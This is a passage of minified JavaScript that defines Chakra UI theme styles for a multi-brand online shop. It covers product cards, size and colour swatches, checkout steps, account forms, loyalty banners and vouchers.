transparent",backgroundPosition:"center",display:"block",backgroundSize:"cover",backgroundRepeat:"no-repeat"},colorSwatchImage:{width:{base:"32px",md:"32px"},height:{base:"32px",md:"32px"}},colorSwatchMoreWrap:{borderRadius:"full",width:{base:"30px",md:"30px"},height:{base:"30px",md:"30px"},display:"flex",alignItems:"center",justifyContent:"center"},colorSwatchMore:{marginTop:{base:"1px",md:"1px"},display:"flex",alignItems:"center",justifyContent:"center"},colorSwatchMoreSmall:{width:{base:"32px",md:"19px"},height:{base:"32px",md:"19px"},display:"flex",alignItems:"center",justifyContent:"center"},promotion:{fontSize:{base:"10px",md:"12px"},fontWeight:700,marginTop:"8px",color:"#4F8F59",width:"100%",textTransform:"uppercase",letterSpacing:"0.56px"},sale:{fontSize:{base:"10px",md:"12px"},fontWeight:700,marginTop:"8px",color:"#4F8F59",width:"100%",textTransform:"uppercase",letterSpacing:"0.56px"},labels:{padding:"8px",position:"absolute",bottom:0,left:0,width:"100%",gap:"4px",display:"flex",alignItems:"center",flexWrap:"wrap",zIndex:2},label:{fontSize:"10px",fontWeight:700,textTransform:"uppercase",lineHeight:"1.6",padding:"4px 8px",minHeight:"20px",letterSpacing:"0.1px"}}),variants:{CUM:e=>({title:e.inSearchOverlay?N(N({},V),{},{fontSize:{base:"12px",md:"12px"},lineHeight:"17px"}):N({},V),quickView:{borderRadius:"4px"},promotion:{color:"#4F8F59",fontFamily:"CUM.primary"},price:e.inSearchOverlay?{fontSize:{base:"12px",md:"12px"}}:{fontSize:{base:"12px",md:"14px"}},sale:{color:"#4F8F59",fontFamily:"CUM.primary"}}),OK:{title:{fontWeight:700,letterSpacing:"0.56px",color:"#101111",fontSize:"14px"},price:{fontWeight:600,color:"#101111",fontSize:"14px"},pricePrevious:{color:"#A6A7A6",fontSize:"14px"},priceDiscount:{color:"#94080A",fontWeight:600,fontSize:"14px"},quickView:{borderRadius:"0"},quickViewWrap:{padding:0},quickAddButton:{borderRadius:"0",color:"#101111",_hover:{backgroundColor:"OK.primary",borderColor:"OK.primary",color:"#101111",".chakra-icon":{color:"#101111"}}},promotion:{color:"#4F8F59",fontWeight:600,fontSize:"12px"},sale:{color:"#94080A",fontWeight:600,fontSize:"12px"}},PT:{title:{fontWeight:400,fontSize:"14px",color:"#101111"},price:{fontWeight:700,fontSize:"12px",color:"#101111"},pricePrevious:{color:"#A6A7A6",fontSize:"12px"},priceDiscount:{color:"#BE6A6B",fontSize:"12px",fontWeight:700},favIcon:{backgroundColor:"transparent"},quickView:{borderRadius:"0",backgroundColor:"white",padding:{base:"12px",md:"16px"}},quickAddButton:{fontSize:"14px",fontWeight:600,_hover:{backgroundColor:"PT.secondary",borderColor:"PT.secondary"}},quickViewWrap:{padding:0},promotion:{color:"#6E8C75",fontWeight:600,fontFamily:"PT.primary"},label:{padding:"4px",letterSpacing:"normal"},sale:{color:"#BE6A6B",fontWeight:600,fontFamily:"PT.primary"}},LC:{title:{textTransform:"none",fontWeight:400,letterSpacing:"0.56px",fontSize:{base:"12px",md:"14px"},color:"#595D5F",fontFamily:"LC.primary"},price:{color:"#101111",fontWeight:400},pricePrevious:{color:"#C7D0D0",fontWeight:500},priceDiscount:{color:"#F14345",fontWeight:500},quickView:{borderRadius:"0"},quickViewWrap:{padding:0},quickAddButton:{borderRadius:"0",_hover:{backgroundColor:"LC.primary",borderColor:"LC.primary"}},sizesWrap:{columns:{base:2,md:3,lg:4}},promotion:{color:"#10CD89"},label:{padding:"6px 10px",lineHeight:"1.2"},sale:{color:"#F14345"}}},parts:["container","imageWrapper","image","price","title","inStockDate","rating","variations","quickView","quickViewWrap","swatch","sizesWrap"]};function Q(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function J(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Q(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Q(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}o(96486);const ee={color:"#A1A8AD",fontSize:"12px",fontWeight:"extrabold",lineHeight:"14px",letterSpacing:"-0.02em",size:6,border:"2px solid",borderColor:"#A1A8AD"},te={fontFamily:"CUM.primary",color:"#101111",fontSize:{base:"16px",md:"22px"},fontWeight:"extrabold",lineHeight:{base:"19px",md:"26px"},letterSpacing:"-0.02em"},oe={fontFamily:"PT.primary",color:"#101111",fontSize:{base:"16px",md:"18px"},fontWeight:"bold",lineHeight:{base:"19px",md:"22px"},letterSpacing:"0.1em",textTransform:"uppercase"},re={baseStyle:{cardWrapper:{py:[6,6,8,10],borderBottom:"1px solid",borderColor:"#E1E3E4"},cardStepNumber:J({},ee),cardStepNumberActive:J(J({},ee),{},{color:"#FFFFFF",borderColor:"#101111",backgroundColor:"#101111"}),title:J({},te),titleDisable:J(J({},te),{},{color:"#A1A8AD"}),editBtn:{color:"#101111",fontSize:"12px",fontWeight:"bold",lineHeight:"14px",letterSpacing:"0.02em",textTransform:"uppercase"}},variants:{OK:{title:{fontFamily:"OK.primary"},titleDisable:{fontFamily:"OK.primary"}},PT:{title:J({},oe),titleDisable:J(J({},oe),{},{color:"#A6A7A6"}),editBtn:{letterSpacing:"0.06em"}},LC:{title:{fontFamily:"LC.primary",fontWeight:"bold"},titleDisable:{fontFamily:"LC.primary",fontWeight:"bold"}}},parts:["cardWrapper","cardStepNumber","cardStepNumberActive","title","titleDisable","editBtn"]};function ne(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function ae(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?ne(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):ne(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const ie={color:"#101111",fontFamily:"CUM.primary",fontSize:"sm",fontStyle:"normal",fontWeight:"bold",lineHeight:"120%",letterSpacing:"0.28px",textTransform:"uppercase",whiteSpace:"nowrap"},le=ae(ae({},ie),{},{color:"#363736",fontFamily:"OK.primary",fontWeight:"semibold",lineHeight:"22px",letterSpacing:"0.02em",textTransform:"capitalize"}),se=ae(ae({},ie),{},{color:"#363736",fontFamily:"PT.primary",lineHeight:"22px",letterSpacing:"0.02em",textTransform:"capitalize"}),ce=ae(ae({},ie),{},{fontFamily:"LC.primary",lineHeight:"17px",letterSpacing:"0.01em"}),de=ae({},ie),pe=ae({},le),me=ae({},se),ue=ae(ae({},ce),{},{fontWeight:400}),ge={baseStyle:e=>({swatchGroup:{flexDirection:"column"},swatchLabel:"OK"===e.site?le:"PT"===e.site?se:"LC"===e.site?ce:ie,swatchDisplayName:"OK"===e.site?pe:"PT"===e.site?me:"LC"===e.site?ue:de,swatch:{position:"relative",backgroundColor:"white",_focus:{outline:"none",boxShadow:"outline"}},swatchesWrapper:{flexWrap:"wrap",marginTop:4,gap:2},swatchButton:{borderColor:"gray.200",_disabled:{opacity:1}},soldOutCheckStore:{color:"#101111",fontSize:{base:"xs",md:"sm"},fontStyle:"normal",lineHeight:"22px",letterSpacing:"0.39px",marginTop:{base:"10px",md:"4px"}},inStockDate:{color:"#4F8F59",fontSize:"14px",fontStyle:"normal",fontWeight:"semibold",lineHeight:"22px",marginTop:{base:"10px",md:"4px"}}}),variants:{circle:e=>({swatchGroup:{flexDirection:(e.site,"column"),paddingBottom:""+("OK"===e.site?6:0),borderBottom:"OK"===e.site?"1px solid #e1e3e4":"none"},swatchesWrapper:{marginTop:4},swatch:{display:"flex",height:10,width:10,minWidth:10,borderRadius:"full",padding:1,cursor:e.disabled&&!e.disabledIsClickable?"not-allowed":"pointer",color:e.selected?"#595D5F":"gray.200",border:e.selected?"1px":"0",_hover:{borderColor:e.selected?"#595D5F":"transparent",borderWidth:""+(e.selected?1:0),borderStyle:"solid"},_active:{background:"transparent"},_before:{content:'""',display:"none",position:"absolute",height:10,width:"1px",transform:"rotate(45deg)",backgroundColor:"#101111",zIndex:1}},swatchButton:{height:8,borderColor:"gray.200",width:8,overflow:"hidden",borderRadius:"full",minWidth:"auto",opacity:1,_focus:{outline:"none"}},swatchTooltip:{color:"#101111",fontStyle:"normal",fontWeight:"400",lineHeight:"1.5",letterSpacing:"normal",wordBreak:"normal",wordSpacing:"normal",whiteSpace:"normal",lineBreak:"auto",fontSize:".625rem",wordWrap:"break-word",padding:"0.25rem 0.5rem",textTransform:"capitalize",maxWidth:"200px",border:"1px solid #101111",borderRadius:0,background:"white"}}),square:e=>(({site:e,disabled:t,selected:o,isPdp:r,isMobileSizeSelector:n})=>{var a={marginRight:0,borderStyle:"solid",borderWidth:1,paddingLeft:3,paddingRight:3,marginBottom:0,backgroundColor:"white",borderColor:"#CCCFD2",borderWidth:"1px",fontWeight:400,borderRadius:"base",display:"flex",alignItems:"center",justifyContent:"center",textTransform:"uppercase",_hover:{textDecoration:"none"},color:"#101111",_focus:{outline:"none"},_hover:{outline:"none"},fontSize:"14px",fontWeight:400};r&&(a=ae(ae({},a),{},{padding:4,minHeight:"LC"===e?"60px":"54px",width:"PT"===e?{base:"62px",md:"92px"}:"LC"===e?{base:"79px",md:"79px"}:{base:"62px",md:"80px"}})),n&&(a=ae(ae({},a),{},{padding:4,minHeight:"LC"===e?"60px":"54px",width:"full"}));const i=ae(ae({},a),{},{fontFamily:"PT.primary",fontSize:"14px",fontWeight:400}),l=ae(ae({},a),{},{fontFamily:"OK.primary",borderRadius:"0",fontSize:"14px",fontWeight:400}),s=ae(ae({},a),{},{fontFamily:"LC.primary",fontSize:"14px",fontWeight:400,borderRadius:"0"}),c={square:{swatch:ae(ae({},a),{},{color:"#101111",backgroundColor:"white",fontFamily:"CUM.primary",_hover:{backgroundColor:"#101111",color:"white !important",borderColor:"#101111",fontWeight:"semibold"}})},squareSelected:{swatch:ae(ae({},a),{},{borderColor:"#101111",backgroundColor:"#101111",color:"white !important",fontWeight:"semibold",_hover:{backgroundColor:"#101111",color:"white !important",borderColor:"#101111",fontWeight:"semibold"}})},squareDisabled:{swatch:ae(ae({},a),{},{borderColor:"#CCCFD2",color:"#CCCFD2",backgroundImage:"linear-gradient(to top left, #F6F6F7 calc(50% - 1px), #CCCFD2, #F6F6F7 calc(50% + 1px) )",_hover:{color:"#CCCFD2",borderColor:"#CCCFD2",backgroundImage:"linear-gradient(to top left, #F6F6F7 calc(50% - 1px), #CCCFD2, #F6F6F7 calc(50% + 1px) )"}}),swatchButton:{backgroundColor:"#F6F6F7",padding:"2px"}},squareDisabledSelected:{swatch:ae(ae({},a),{},{borderColor:"#CCCFD2",color:"#a1a8ad",backgroundImage:"linear-gradient(to top left, #e1e3e4 calc(50% - 1px), #CCCFD2, #e1e3e4 calc(50% + 1px) )",_hover:{color:"#a1a8ad",borderColor:"#CCCFD2",backgroundImage:"linear-gradient(to top left, #e1e3e4 calc(50% - 1px), #CCCFD2, #e1e3e4 calc(50% + 1px) )"}}),swatchButton:{fontWeight:"semibold",backgroundColor:"#e1e3e4",padding:"2px"}},circle:{}},d={square:{swatch:ae(ae({},i),{},{backgroundColor:"#F7F7F7",borderColor:"transparent",color:"#101111",_hover:{backgroundColor:"#F7F7F7",borderColor:"#101111",color:"#101111"}})},squareSelected:{swatch:ae(ae({},i),{},{borderColor:"#101111",backgroundColor:"#F7F7F7"})},squareDisabled:{swatch:ae(ae({},i),{},{borderColor:"#F7F7F7",color:"#A6A7A6",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A6A7A6, #F7F7F7 calc(50% + 1px) )",_hover:{borderColor:"#F7F7F7",color:"#A6A7A6",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A6A7A6, #F7F7F7 calc(50% + 1px) )"}}),swatchButton:{backgroundColor:"#F7F7F7",padding:"2px"}},squareDisabledSelected:{swatch:ae(ae({},i),{},{borderColor:"#F7F7F7",color:"#A6A7A6",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A6A7A6, #F7F7F7 calc(50% + 1px) )",_hover:{borderColor:"#F7F7F7",color:"#A6A7A6",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A6A7A6, #F7F7F7 calc(50% + 1px) )"}}),swatchButton:{backgroundColor:"#F7F7F7",padding:"2px"}},circle:{}},p={square:{swatch:ae(ae({},l),{},{borderRadius:0,fontFamily:"OK.primary",borderColor:"#CFCFCF",_hover:{backgroundColor:"#DCD2C7",borderColor:"#DCD2C7",color:"#101111"}})},squareSelected:{swatch:ae(ae({},l),{},{borderRadius:0,backgroundColor:"#DCD2C7",borderColor:"#DCD2C7",color:"#101111",_hover:{backgroundColor:"#DCD2C7",borderColor:"#DCD2C7",color:"#101111"}})},squareDisabled:{swatch:ae(ae({},l),{},{borderColor:"#CFCFCF",color:"#CFCFCF",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #CFCFCF, #F7F7F7 calc(50% + 1px) )",_hover:{borderColor:"#CFCFCF",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #CFCFCF, #F7F7F7 calc(50% + 1px) )"}}),swatchButton:{backgroundColor:"#F7F7F7",padding:"2px"}},squareDisabledSelected:{swatch:ae(ae({},l),{},{borderColor:"#CFCFCF",color:"#CFCFCF",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #CFCFCF, #F7F7F7 calc(50% + 1px) )",_hover:{borderColor:"#CFCFCF",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #CFCFCF, #F7F7F7 calc(50% + 1px) )"}}),swatchButton:{backgroundColor:"#F7F7F7",padding:"2px"}},circle:{}},m={square:{swatch:ae(ae({},s),{},{fontFamily:"LC.primary",_hover:{backgroundColor:"white",borderColor:"#101111",color:"#101111"}})},squareSelected:{swatch:ae(ae({},s),{},{borderColor:"black",backgroundColor:"black",color:"white"})},squareDisabled:{swatch:ae(ae({},s),{},{borderColor:"#A1A8AD",backgroundColor:"#F7F7F7",color:"#A1A8AD",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A1A8AD, #F7F7F7 calc(50% + 1px) )",_hover:{backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A1A8AD, #F7F7F7 calc(50% + 1px) )",borderColor:"#101111",color:"#A1A8AD"}}),swatchButton:{backgroundColor:"#F7F7F7",padding:"2px"}},squareDisabledSelected:{swatch:ae(ae({},s),{},{borderColor:"#A1A8AD",backgroundColor:"#F7F7F7",color:"#A1A8AD",backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A1A8AD, #F7F7F7 calc(50% + 1px) )",_hover:{backgroundImage:"linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #A1A8AD, #F7F7F7 calc(50% + 1px) )",borderColor:"#101111",color:"#A1A8AD"}}),swatchButton:{backgroundColor:"#F7F7F7",padding:"2px"}},circle:{}};return t?"OK"===e?p.squareDisabled:"PT"===e?d.squareDisabled:"LC"===e?m.squareDisabled:o?c.squareDisabledSelected:c.squareDisabled:o?"OK"===e?p.squareSelected:"PT"===e?d.squareSelected:"LC"===e?m.squareSelected:c.squareSelected:"OK"===e?p.square:"PT"===e?d.square:"LC"===e?m.square:c.square})(e)},sizes:{sm:e=>({swatch:"square"===e.variant?{minHeight:"52px",minWidth:"52px",padding:1}:{height:10,width:10,minWidth:10}}),md:e=>({swatch:"square"===e.variant?{padding:4}:{height:10,width:10,minWidth:10}}),lg:e=>({})},defaultProps:{size:"md"},parts:["swatch","swatchItem"]};function fe(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function he(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?fe(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):fe(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const be={borderColor:"#ccc",borderStyle:"solid",borderWidth:"3px 3px 0 0",content:'""',display:"block !important",height:"9px",position:"absolute",top:"14px",width:"9px",transform:"rotate(0deg)",right:"10px",zIndex:"999"},ye={baseStyle:{heading:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},fontStyle:"normal",fontWeight:"800",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},textTransform:"uppercase",marginBottom:6},tabList:{justifyContent:"space-between",borderTop:"1px solid #e1e3e4",borderBottom:"1px solid #cccfd2"},tab:{color:"#101111",fontSize:"sm",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.4",letterSpacing:"0.84px",textTransform:"uppercase",paddingY:"20px"},tabIndicator:{marginTop:"-2px",height:"2px",backgroundColor:"#595d5f",borderRadius:"4px"},descriptionText:{color:"#101111",fontSize:"md",fontStyle:"normal",lineHeight:"1.6",letterSpacing:"normal"},label:{display:"flex",justifyContent:"space-between",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111",marginBottom:"6px",marginRight:0},inputField:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},checkBox:{borderColor:"#CCCFD2",_hover:{borderColor:"#A1A8AD","& .chakra-checkbox__control":{background:"#F6F6F7"}},_focus:{borderColor:"#A1A8AD","& .chakra-checkbox__control":{background:"#F6F6F7"}}},switchSX:{".chakra-switch__track":{bg:"blackAlpha.200",_checked:{bg:"black"}}},switch:{},inputFieldWrapper:{display:"flex",alignItems:"center",width:"100%",fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:0,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},inputButtonPhone:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"0px !important",borderColor:"#CCCFD2",borderWidth:"0 1px 0 0 !important",backgroundColor:"transparent",_hover:{backgroundColor:"transparent",borderWidth:"0 1px 0 0 !important",outline:"none",boxShadow:"none"},_active:{backgroundColor:"transparent",borderWidth:"0 1px 0 0 !important",outline:"none",boxShadow:"none"},_focus:{backgroundColor:"transparent",borderWidth:"0 1px 0 0 !important",outline:"none",boxShadow:"none"}},inputFieldPhone:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"0px solid transparent !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"0px solid transparent !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},dateInputField:{".react-datepicker-wrapper":{width:"100%"},".react-datepicker__header .react-datepicker__header__dropdown":{padding:"5px 0"},".react-datepicker__year-option, .react-datepicker__month-option, .react-datepicker__month-year-option":{backgroundColor:"white",padding:"2px"},".react-datepicker__year-option:hover, .react-datepicker__month-option:hover, .react-datepicker__month-year-option:hover":{backgroundColor:"#f0f0f0"},".react-datepicker__header .react-datepicker__navigation--years-previous:before":he(he({},be),{},{transform:"rotate(135deg)",top:"8px"}),".react-datepicker__year-option:last-of-type":{padding:"0"},".react-datepicker__header .react-datepicker__navigation--years-upcoming:before":he(he({},be),{},{transform:"rotate(-46deg)",top:"16px"}),input:{padding:"12px 16px 12px 42px",height:"50px",width:"100%",background:"#fff",border:"1px solid #cccfd2",borderRadius:"base",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"md",lineHeight:"26px",color:"#101111",boxShadow:"none",textOverflow:"ellipsis",_placeholder:{color:"#979797",letterSpacing:"0.46px",opacity:1},_focus:{border:"1px solid #cccfd2"},_invalid:{border:"1px solid #ED1D24",boxShadow:"none"}},".react-datepicker__calendar-icon":{top:0,bottom:0,margin:"auto 0",fontSize:"18px",paddingLeft:"0",width:11}},inputErrorMsg:{color:"#ED1D24",alignItems:"flex-start",gap:1.5},inputPasswordRequirement:{display:"block",borderColor:"#CCCFD2",borderRadius:"full"},termsAndConditions:{color:"#101111",fontSize:"12px",lineHeight:"19px"},loyaltyContainer:{display:"flex",flexDirection:{base:"column",md:"row"},alignItems:"center",justifyContent:"space-between",padding:{base:"18px 9px",md:"17.5px 17px"},border:"1px solid #ffc33a",borderRadius:{base:"2px",md:"4px"},marginBottom:{base:4,md:4}},loyaltyMainContent:{display:"flex",flexDirection:{base:"column",md:"row"},alignItems:"center",justifyContent:{base:"initial",md:"flex-start"},flexGrow:{base:"initial",md:1},textAlign:{base:"center",md:"left"}},loyaltyImage:{width:{base:"87px",md:"115px"},height:{base:"32px",md:"43px"},marginRight:{base:"0px",md:"24px"},marginBottom:{base:"8px",md:0}},loyaltyText:{display:"flex",flexDirection:"column"},loyaltyTitle:{fontSize:"14px",color:"#101111",fontWeight:"semibold",marginBottom:{base:"8px",md:"4px"}},loyaltySubtitle:{fontSize:"12px",color:"#101111"},loyaltyTsCs:{fontSize:"12px",fontStyle:"italic",color:"#101111"},loyaltyTitleLearnMore:{color:"#595d5f",fontSize:"12px",minWidth:"70px",marginTop:{base:"8px",md:"0px"},alignSelf:{base:"initial",md:"end"},textDecoration:"underline",_hover:{textDecoration:"none"}},loyaltyBannerAccountSX:{".loyalty-banner":{color:"#101111",fontSize:"14px",display:"flex",flexDirection:{base:"column",md:"row"},gap:4,padding:"24px",border:"1px solid #ffc33a",borderRadius:"4px",alignItems:{base:"center",md:"flex-start"},textAlign:{base:"center",md:"left"}},".loyalty-banner--points":{flexDirection:{base:"column",md:"column"},textAlign:{base:"center",md:"center !important"},alignItems:{base:"center",md:"center !important"}},".loyalty-banner--unregistered":{flexDirection:{base:"column",md:"column"},textAlign:{base:"center",md:"center !important"},alignItems:{base:"center",md:"center !important"},gap:"20px",marginBottom:"24px",".loyalty-banner__title":{fontSize:"22px",fontWeight:800},".loyalty-banner__content":{gap:"20px"},".loyalty-banner__btn-checkbox":{padding:"8px 16px",height:"45px",textTransform:"uppercase",borderRadius:"4px",display:"flex",alignItems:"center",fontWeight:800,justifyContent:"center",width:"100%",minWidth:"90%",margin:"5px auto 0",backgroundColor:"#ffc33a",color:"#101111"}},".loyalty-banner__img":{width:{base:"100px",md:"115px"},height:"auto"},".loyalty-banner__content":{position:"relative",display:"flex",flexDirection:"column",gap:2},".loyalty-banner__title":{fontWeight:700},".loyalty-banner__subtitle":{display:"block"},".loyalty-banner__link-wrap":{fontWeight:400,fontSize:"14px",display:"block",marginX:{base:"auto",md:"0"},marginTop:{base:"5px",md:"2px"},textDecoration:"underline",width:"auto",_hover:{textDecoration:"none"}},".loyalty-banner__link":{fontWeight:400,fontSize:"14px",textDecoration:"underline",width:"auto",_hover:{textDecoration:"none"}}},loyaltyBannerRegisterSX:{".loyalty-banner":{color:"#101111",fontSize:"14px",display:"flex",flexDirection:"column",gap:2,padding:"24px",border:"1px solid #ffc33a",borderRadius:"4px"},".loyalty-banner__description":{position:"relative",display:"flex",justifyContent:"flex-end",alignItems:{base:"flex-start",md:"center"},flexDirection:{base:"column-reverse",md:"row-reverse"},fontWeight:"semibold",gap:4,".loyalty-banner__logo .loyalty-banner__img":{maxWidth:{base:"87px",md:"99px"}},".checkbox":{display:"flex",justifyContent:"space-between",alignItems:"flex-end",flexDirection:"row-reverse",flex:1,gap:4,label:{_before:{content:'""',position:"absolute",top:{base:"6px",md:"initial"},bottom:{base:"initial",md:"0px"},right:0,width:5,height:5,border:"1px solid #A1A8AD",borderRadius:4},_after:{content:'""',position:"absolute",opacity:0,cursor:"pointer",top:{base:"6px",md:"initial"},bottom:{base:"initial",md:"0px"},right:0,backgroundRepeat:"no-repeat",minWidth:5,minHeight:5,backgroundSize:"12px 10px",backgroundPosition:"center"}},'input[type="checkbox"]':{position:{base:"absolute",md:"initial"},top:{base:"6px",md:"initial"},bottom:{base:"initial",md:"0px"},opacity:0,height:5,width:5},'input[type="checkbox"]:checked+label:after':{opacity:1}}},".loyalty-banner__info":{fontSize:"12px",fontStyle:"normal",fontWeight:"400"}},optInMarketingTitle:{color:"#101111",fontSize:"16px",fontWeight:"semibold",lineHeight:"1.6"},optInMarketingSubTitle:{color:"#101111",fontSize:"14px",fontWeight:"semibold",lineHeight:"1.6",textAlign:"center"},resetPasswordModalContent:{fontFamily:"CUM.primary",color:"#101111",borderRadius:0,boxShadow:"0 0 6px 1px rgba(0,0,0,.18)",borderBottom:"2px solid #a00001 !important",maxWidth:"800px",width:{base:"calc(100% - 32px)",md:"auto"}},flyoutModalContent:{fontFamily:"CUM.primary",color:"#101111",paddingY:{base:"24px",md:"40px"},paddingY:{base:4,md:6},maxWidth:{base:"90%",md:"500px"}},resetPasswordModalHeader:{display:"flex",justifyContent:"space-between",paddingX:4},modalHeading:{color:"CUM.primary",fontSize:"22px"},modalBackLinkSX:{height:"auto",display:"flex",alignItems:"center",".back-link":{fontSize:"sm",textTransform:"uppercase",textDecoration:"underline",textUnderlineOffset:4},_hover:{".back-link":{textDecoration:"none"}}},modalIconBtn:{display:"flex",minWidth:6,height:6,marginLeft:"11px",alignItems:"center",_hover:{backgroundColor:"blackAlpha.100"}},affiliates:{justify:"center",align:"center",flexWrap:"wrap",gap:2,marginTop:6,paddingY:4},contactInfoMail:{color:"#101111",fontSize:"14px",fontStyle:"normal",fontWeight:"semibold",lineHeight:"22px",letterSpacing:"normal"},selectField:{border:"1px solid #CCCFD2",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},passwordLink:{fontSize:"14px",fontWeight:600,gap:"5px",display:"inline-flex",alignItems:"center",textDecoration:"underline",textTransform:"uppercase",_hover:{cursor:"pointer"},textUnderlineOffset:"2px",width:"auto"},accountHeading:{fontFamily:"CUM.primary",fontSize:{base:"24px"}},loyaltyAssetSx:{gap:{base:"12px",md:"16px"},display:"flex",flexDirection:"column",h3:{fontSize:{base:"md",md:"lg"},fontWeight:"bold",marginBottom:0,lineHeight:"19px"},a:{fontSize:{base:"md",md:"lg"},textDecoration:"underline"},".my-account__rewards-content":{gap:{base:"12px",md:"16px"},display:"flex",flexDirection:"column",justifyContent:"flex-start",alignItems:"flex-start"},p:{lineHeight:"19px"},".btn-v2":{fontWeight:600,fontFamily:"CUM.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.3",fontSize:"14px",height:"52px",minWidth:"180px",letterSpacing:"0.72px",display:"flex",alignItems:"center",textAlign:"center",justifyContent:"center",textTransform:"uppercase",backgroundColor:"#101111",transition:"ease-out 0.1s",_hover:{bg:"#94080A"},_active:{bg:"#94080A"},padding:"12px 20px",textDecoration:"none",borderRadius:"4px",_hover:{bg:"#94080A",color:"#FFF"}}},loyaltyProgress:{position:"relative",height:"70px",marginBottom:"10px",overflow:"unset",fontSize:"unset",backgroundColor:"transparent",display:"flex",alignItems:"center",justifyContent:"center"},loyaltyProgressBarWrapper:{position:"relative",overflow:"hidden",width:"140px",height:"70px",marginBottom:"-14px"},loyaltyBalance:{fontSize:"35px",lineHeight:"42px",fontFamily:"CUM.primary",fontWeight:900,letterSpacing:"-2%"},loyaltyBalanceDesc:{fontWeight:600,fontSize:"14px",lineHeight:"22px"},loyaltyProgressBar:{position:"absolute",top:0,left:0,width:"140px",height:"140px",borderRadius:"50%",border:"30px solid #eee",borderBottomColor:"CUM.primary",borderRightColor:"CUM.primary",transform:"rotate(calc(45deg + var(--count) * 1.8))"},loyaltyVoucher:{padding:"10px 10px 10px 16px",minHeight:"60px",alignItems:"center",fontSize:"12px",backgroundColor:"#F6F6F7",borderRadius:"4px",color:"#101111",justifyContent:"space-between"},loyaltyVoucherInactive:{backgroundColor:"white",paddingLeft:"0",borderBottom:"1px solid #E1E3E4",color:"#101111"},loyaltyVoucherTitle:{fontSize:"14px",lineHeight:"19px",fontWeight:600,alignItems:"center"},loyaltyVoucherContnent:{maxWidth:"calc(100% - 120px)",flex:1},loyaltyVoucherDescription:{color:"#595D5F",fontSize:"12px",maxWidth:{base:"90%",md:"220px",lg:"280px",xl:"320px"},textOverflow:"ellipsis",overflow:"hidden",whiteSpace:"nowrap"},loyaltyVoucherBtn:{padding:"8px 